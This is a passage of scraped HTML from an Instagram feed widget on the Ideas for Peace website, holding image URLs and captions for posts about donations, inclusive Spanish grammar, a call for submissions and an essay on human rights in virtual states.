dninstagram.com\/v\/t39.30808-6\/547258505_1659721511710547_7835312492772586646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=z-GcCM9aNt8Q7kNvwEZcoWo&amp;_nc_oc=AdlEvtLYt25rJZIdU2nQtsKyqUS_aQfhUhX1ZPRktm0U0xjNRO_Jq5lTJgwgV-QpRckiRnIsRXOV-07pop73oKrC&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfgZEPbJw8ieCC6Vnz94lyue7zY1A1OTj8Nj9WczQ7mJhQ&amp;oe=6922F3A2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/547258505_1659721511710547_7835312492772586646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=z-GcCM9aNt8Q7kNvwEZcoWo&amp;_nc_oc=AdlEvtLYt25rJZIdU2nQtsKyqUS_aQfhUhX1ZPRktm0U0xjNRO_Jq5lTJgwgV-QpRckiRnIsRXOV-07pop73oKrC&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfgZEPbJw8ieCC6Vnz94lyue7zY1A1OTj8Nj9WczQ7mJhQ&amp;oe=6922F3A2&quot;}"><br />
			<span class="sbi-screenreader">💙 Tu apoyo amplifica nuevas voces para la paz.<br />
</span><br />
									<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💙 Tu apoyo amplifica nuevas voces para la paz.

Con tu donación, ayudás a que Ideas for Peace siga compartiendo artículos, ensayos, podcasts y videos sobre derechos humanos, sostenibilidad, género, educación y paz.

👉 Podés donar en línea desde 10 USD hasta 1 000 USD.
👉 Para montos mayores, también ofrecemos transferencia bancaria (escribinos para más detalles).

Recordá: no importa el monto, cada aporte cuenta para fortalecer esta comunidad global.

🌍 Doná hoy y sé parte del cambio:
🔗 upeace.org/donations-ideasforpeace

#IdeasForPeace #Worldwide #SupportPeace #charityday" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18071103683149345" data-date="1757613695"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOeKUNoFdrN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/546339271_1657836111899087_253325085400214885_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=60RlTsjQZvYQ7kNvwGhtZAW&#038;_nc_oc=AdlImyn9KlJ_Uyl1pJfOrYCnrZXg5h22GWJrsYksu2B1kD0gmc1IhfNWHblMUGVGgHy-Doay6JcffecsACk0FwPS&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=23NUMYN0C27MjTcAPmSCJw&#038;oh=00_Afg5ynfImrx3nlsRiDzpjhIXgoeDBBohDQlIQSNfQJb-GA&#038;oe=6922E13A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/546339271_1657836111899087_253325085400214885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=60RlTsjQZvYQ7kNvwGhtZAW&amp;_nc_oc=AdlImyn9KlJ_Uyl1pJfOrYCnrZXg5h22GWJrsYksu2B1kD0gmc1IhfNWHblMUGVGgHy-Doay6JcffecsACk0FwPS&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afg5ynfImrx3nlsRiDzpjhIXgoeDBBohDQlIQSNfQJb-GA&amp;oe=6922E13A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/546339271_1657836111899087_253325085400214885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=60RlTsjQZvYQ7kNvwGhtZAW&amp;_nc_oc=AdlImyn9KlJ_Uyl1pJfOrYCnrZXg5h22GWJrsYksu2B1kD0gmc1IhfNWHblMUGVGgHy-Doay6JcffecsACk0FwPS&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afg5ynfImrx3nlsRiDzpjhIXgoeDBBohDQlIQSNfQJb-GA&amp;oe=6922E13A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/546339271_1657836111899087_253325085400214885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=60RlTsjQZvYQ7kNvwGhtZAW&amp;_nc_oc=AdlImyn9KlJ_Uyl1pJfOrYCnrZXg5h22GWJrsYksu2B1kD0gmc1IhfNWHblMUGVGgHy-Doay6JcffecsACk0FwPS&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afg5ynfImrx3nlsRiDzpjhIXgoeDBBohDQlIQSNfQJb-GA&amp;oe=6922E13A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/546339271_1657836111899087_253325085400214885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=60RlTsjQZvYQ7kNvwGhtZAW&amp;_nc_oc=AdlImyn9KlJ_Uyl1pJfOrYCnrZXg5h22GWJrsYksu2B1kD0gmc1IhfNWHblMUGVGgHy-Doay6JcffecsACk0FwPS&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afg5ynfImrx3nlsRiDzpjhIXgoeDBBohDQlIQSNfQJb-GA&amp;oe=6922E13A&quot;}"><br />
			<span class="sbi-screenreader">Can a language reinforce inequality?</p>
<p>Teg Prataap </span><br />
									<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Can a language reinforce inequality?

Teg Prataap Singh Sandhu explains:
“For example, if there is a group of 1000 scientists which has only 1 male representative, it would be represented as Los científicos which is masculine in nature.”

👉 Read the full article: https://ideasforpeace.org/?post_type=content&amp;p=10577&amp;preview=true

Do you think Spanish grammar should evolve to be more inclusive?
💬 Share your thoughts in the comments, we&#039;d love to know your perspective.

#Global #WomensEqualityDay #GenderEquality #IdeasForPeace" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18050505437267322" data-date="1756994519"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DOLtSojDDA_/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/543381972_18078652229066526_1764597387289029186_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=ng1WpmStk6MQ7kNvwHj9IZx&#038;_nc_oc=Adl1LMvXxV08u2a1WPvrsbwiVT0GqWRX_QkyVNlEJ5P_hSXzOeM0od3WH8rAeZMFYP6yYwcUSdNTBS1IjtUhMNGr&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=23NUMYN0C27MjTcAPmSCJw&#038;oh=00_AfiA0fiklu69zGDGGIOkeHT28OaTDqjY3k0fQVS2ulbClA&#038;oe=6922F27D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/543381972_18078652229066526_1764597387289029186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ng1WpmStk6MQ7kNvwHj9IZx&amp;_nc_oc=Adl1LMvXxV08u2a1WPvrsbwiVT0GqWRX_QkyVNlEJ5P_hSXzOeM0od3WH8rAeZMFYP6yYwcUSdNTBS1IjtUhMNGr&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfiA0fiklu69zGDGGIOkeHT28OaTDqjY3k0fQVS2ulbClA&amp;oe=6922F27D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/543381972_18078652229066526_1764597387289029186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ng1WpmStk6MQ7kNvwHj9IZx&amp;_nc_oc=Adl1LMvXxV08u2a1WPvrsbwiVT0GqWRX_QkyVNlEJ5P_hSXzOeM0od3WH8rAeZMFYP6yYwcUSdNTBS1IjtUhMNGr&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfiA0fiklu69zGDGGIOkeHT28OaTDqjY3k0fQVS2ulbClA&amp;oe=6922F27D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/543381972_18078652229066526_1764597387289029186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ng1WpmStk6MQ7kNvwHj9IZx&amp;_nc_oc=Adl1LMvXxV08u2a1WPvrsbwiVT0GqWRX_QkyVNlEJ5P_hSXzOeM0od3WH8rAeZMFYP6yYwcUSdNTBS1IjtUhMNGr&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfiA0fiklu69zGDGGIOkeHT28OaTDqjY3k0fQVS2ulbClA&amp;oe=6922F27D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/543381972_18078652229066526_1764597387289029186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ng1WpmStk6MQ7kNvwHj9IZx&amp;_nc_oc=Adl1LMvXxV08u2a1WPvrsbwiVT0GqWRX_QkyVNlEJ5P_hSXzOeM0od3WH8rAeZMFYP6yYwcUSdNTBS1IjtUhMNGr&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfiA0fiklu69zGDGGIOkeHT28OaTDqjY3k0fQVS2ulbClA&amp;oe=6922F27D&quot;}"><br />
			<span class="sbi-screenreader">Ideas for Peace te invita a compartir tu voz a tra</span><br />
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ideas for Peace te invita a compartir tu voz a través de artículos, reseñas, fotoensayos, podcasts y videos en español o inglés. 
Instrucciones rápidas: 
- Artículos, reseñas o fotoensayos: entre 500 y 2 500 palabras, formato APA, párrafos cortos (~5–6 líneas), título breve (~10 palabras), con extracto y 3-5 palabras clave.
- Podcasts y videos: adjuntá un extracto breve y las palabras clave. 
- Aceptamos solo contenido original (nada publicado anteriormente). #IdeasForPeace #Worldwide #VoicesThatMatter #CharityDay" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18040737140401300" data-date="1756778523"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOFRWkCDTIw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/541433730_1649310622751636_5839549090479542190_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3GEYMAB_zPwQ7kNvwESIYl1&#038;_nc_oc=Adl1GPhPce00siwBtPULZawhcfJIVwcGBSVEw2kuMPQCjGB51Qwpxtf7CI7kElmiuk3Q5FYFkODBTdv9lrNf_3Vb&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=23NUMYN0C27MjTcAPmSCJw&#038;oh=00_AfhBNWeWfER-IwqeH3Qjo-ug3p7DECgeWnvImff8lOfNKA&#038;oe=6922E06D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/541433730_1649310622751636_5839549090479542190_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3GEYMAB_zPwQ7kNvwESIYl1&amp;_nc_oc=Adl1GPhPce00siwBtPULZawhcfJIVwcGBSVEw2kuMPQCjGB51Qwpxtf7CI7kElmiuk3Q5FYFkODBTdv9lrNf_3Vb&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfhBNWeWfER-IwqeH3Qjo-ug3p7DECgeWnvImff8lOfNKA&amp;oe=6922E06D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/541433730_1649310622751636_5839549090479542190_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3GEYMAB_zPwQ7kNvwESIYl1&amp;_nc_oc=Adl1GPhPce00siwBtPULZawhcfJIVwcGBSVEw2kuMPQCjGB51Qwpxtf7CI7kElmiuk3Q5FYFkODBTdv9lrNf_3Vb&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfhBNWeWfER-IwqeH3Qjo-ug3p7DECgeWnvImff8lOfNKA&amp;oe=6922E06D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/541433730_1649310622751636_5839549090479542190_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3GEYMAB_zPwQ7kNvwESIYl1&amp;_nc_oc=Adl1GPhPce00siwBtPULZawhcfJIVwcGBSVEw2kuMPQCjGB51Qwpxtf7CI7kElmiuk3Q5FYFkODBTdv9lrNf_3Vb&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfhBNWeWfER-IwqeH3Qjo-ug3p7DECgeWnvImff8lOfNKA&amp;oe=6922E06D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/541433730_1649310622751636_5839549090479542190_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3GEYMAB_zPwQ7kNvwESIYl1&amp;_nc_oc=Adl1GPhPce00siwBtPULZawhcfJIVwcGBSVEw2kuMPQCjGB51Qwpxtf7CI7kElmiuk3Q5FYFkODBTdv9lrNf_3Vb&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfhBNWeWfER-IwqeH3Qjo-ug3p7DECgeWnvImff8lOfNKA&amp;oe=6922E06D&quot;}"><br />
			<span class="sbi-screenreader">Conocé Ideas for Peace, una iniciativa de la Univ</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Conocé Ideas for Peace, una iniciativa de la Universidad para la Paz diseñada para compartir ideas que contribuyan a la construcción de paz a escala global.
En esta plataforma multimedia vas a encontrar artículos, reseñas de libros, fotoensayos, podcasts y videos de autores de distintas partes del mundo —profesionales de campo, académicos, activistas— que desean reflexionar sobre sus experiencias, compartir enfoques novedosos en resolución de conflictos y conectar con personas afines.
Creemos que toda voz importa, y nos sumamos a usar todos los medios digitales disponibles para transmitir ideas que verdaderamente valgan la pena. Temáticas como derecho internacional, desarrollo sostenible, estudios de género, educación para la paz, medio ambiente, medios de comunicación y mucho más están presentes en nuestra comunidad.
Seguinos en redes sociales para no perderte ninguna publicación — descubrí Ideas for Peace hoy.
https://ideasforpeace.org/ 
#IdeasForPeace #Worldwide #VoicesThatMatter #internationalcharityday" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18087043714838719" data-date="1756220486"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DN0o-6b2EPR/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/536268071_1640538303628868_2034614347373569559_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=SwNt3Jfa-UEQ7kNvwFQRpoI&#038;_nc_oc=AdlgW8QE1bfmTkEsJrdXsEKIT0JAxCkymPptNHlG2Zo9XveM0utURGaXSo0oghdJvTSSRKHW5ZgjBkCvqduz6XQh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=23NUMYN0C27MjTcAPmSCJw&#038;oh=00_Afg3ix9bQ40HunNUzZDLGfr5jn0fpXuOBGKtJpvjFxzXnQ&#038;oe=6922FBE3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/536268071_1640538303628868_2034614347373569559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=SwNt3Jfa-UEQ7kNvwFQRpoI&amp;_nc_oc=AdlgW8QE1bfmTkEsJrdXsEKIT0JAxCkymPptNHlG2Zo9XveM0utURGaXSo0oghdJvTSSRKHW5ZgjBkCvqduz6XQh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afg3ix9bQ40HunNUzZDLGfr5jn0fpXuOBGKtJpvjFxzXnQ&amp;oe=6922FBE3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/536268071_1640538303628868_2034614347373569559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=SwNt3Jfa-UEQ7kNvwFQRpoI&amp;_nc_oc=AdlgW8QE1bfmTkEsJrdXsEKIT0JAxCkymPptNHlG2Zo9XveM0utURGaXSo0oghdJvTSSRKHW5ZgjBkCvqduz6XQh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afg3ix9bQ40HunNUzZDLGfr5jn0fpXuOBGKtJpvjFxzXnQ&amp;oe=6922FBE3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/536268071_1640538303628868_2034614347373569559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=SwNt3Jfa-UEQ7kNvwFQRpoI&amp;_nc_oc=AdlgW8QE1bfmTkEsJrdXsEKIT0JAxCkymPptNHlG2Zo9XveM0utURGaXSo0oghdJvTSSRKHW5ZgjBkCvqduz6XQh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afg3ix9bQ40HunNUzZDLGfr5jn0fpXuOBGKtJpvjFxzXnQ&amp;oe=6922FBE3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/536268071_1640538303628868_2034614347373569559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=SwNt3Jfa-UEQ7kNvwFQRpoI&amp;_nc_oc=AdlgW8QE1bfmTkEsJrdXsEKIT0JAxCkymPptNHlG2Zo9XveM0utURGaXSo0oghdJvTSSRKHW5ZgjBkCvqduz6XQh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afg3ix9bQ40HunNUzZDLGfr5jn0fpXuOBGKtJpvjFxzXnQ&amp;oe=6922FBE3&quot;}"><br />
			<span class="sbi-screenreader">What happens to human rights when nations go virtu</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What happens to human rights when nations go virtual?

As digital platforms evolve into fully-fledged virtual states, issues like identity, citizenship, and data privacy demand new legal frameworks.

📄 Read the full essay by Jiu Park soon: Human Rights in the Future of Emerging Virtual States
https://ideasforpeace.org/content/human-rights-in-the-future-of-emerging-virtual-states/

#IdeasForPeace #GlobalVoices #TechForGood #DigitalFutures" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18064975397262803" data-date="1756130441"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNx9PBl3Ad1/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/537515555_1640521890297176_6820991401446369384_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gsKcgR5hZa4Q7kNvwE0QHLt&#038;_nc_oc=AdkF_IMIvaYUgbM20kKJNZPlFeT5vhg8pf_v4rpI4kjbqEomXzaF1qHi6aK4XBODFMsvO8uuoFJ5uTDUpY3K8gSM&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=23NUMYN0C27MjTcAPmSCJw&#038;oh=00_Afi0ZZ_95e3NFZMKOLXQymM_6afN-lwXkEHxMEOBD2bobQ&#038;oe=6922F06D"
